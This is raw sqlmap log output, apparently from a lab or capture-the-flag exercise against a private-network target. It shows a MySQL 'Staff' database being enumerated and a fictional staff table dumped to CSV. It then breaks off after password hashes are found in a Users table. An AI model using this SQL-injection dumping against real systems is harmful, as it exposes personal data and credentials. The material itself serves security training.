 back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[17:08:36] [INFO] fetching tables for database: 'Staff'
[17:08:36] [INFO] fetching columns for table 'StaffDetails' in database 'Staff'
[17:08:36] [INFO] fetching entries for table 'StaffDetails' in database 'Staff'
Database: Staff
Table: StaffDetails
[17 entries]
| id | email | phone | lastname | reg_date | firstname | position |
| 1 | marym@example.com | 46478415155456 | Moe | 2019-05-01 17:32:00 | Mary | CEO |
| 2 | julied@example.com | 46457131654 | Dooley | 2019-05-01 17:32:00 | Julie | Human Resources |
| 3 | fredf@example.com | 46415323 | Flintstone | 2019-05-01 17:32:00 | Fred | Systems Administrator |
| 4 | barneyr@example.com | 324643564 | Rubble | 2019-05-01 17:32:00 | Barney | Help Desk |
| 5 | tomc@example.com | 802438797 | Cat | 2019-05-01 17:32:00 | Tom | Driver |
| 6 | jerrym@example.com | 24342654756 | Mouse | 2019-05-01 17:32:00 | Jerry | Stores |
| 7 | wilmaf@example.com | 243457487 | Flintstone | 2019-05-01 17:32:00 | Wilma | Accounts |
| 8 | bettyr@example.com | 90239724378 | Rubble | 2019-05-01 17:32:00 | Betty | Junior Accounts |
| 9 | chandlerb@example.com | 189024789 | Bing | 2019-05-01 17:32:00 | Chandler | President - Sales |
| 10 | joeyt@example.com | 232131654 | Tribbiani | 2019-05-01 17:32:00 | Joey | Janitor |
| 11 | rachelg@example.com | 823897243978 | Green | 2019-05-01 17:32:00 | Rachel | Personal Assistant |
| 12 | rossg@example.com | 6549638203 | Geller | 2019-05-01 17:32:00 | Ross | Instructor |
| 13 | monicag@example.com | 8092432798 | Geller | 2019-05-01 17:32:00 | Monica | Marketing |
| 14 | phoebeb@example.com | 43289079824 | Buffay | 2019-05-01 17:32:02 | Phoebe | Assistant Janitor |
| 15 | scoots@example.com | 454786464 | McScoots | 2019-05-01 20:16:33 | Scooter | Resident Cat |
| 16 | janitor@example.com | 65464646479741 | Trump | 2019-12-23 03:11:39 | Donald | Replacement Janitor |
| 17 | janitor2@example.com | 47836546413 | Morrison | 2019-12-24 03:41:04 | Scott | Assistant Replacement Janitor |
[17:08:36] [INFO] table 'Staff.StaffDetails' dumped to CSV file '/home/manish/.local/share/sqlmap/output/192.168.167.133/dump/Staff/StaffDetails.csv'
[17:08:36] [INFO] fetching columns for table 'Users' in database 'Staff'
[17:08:36] [INFO] fetching entries for table 'Users' in database 'Staff'
[17:08:36] [INFO] recognized possible password hashes in column 'Password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]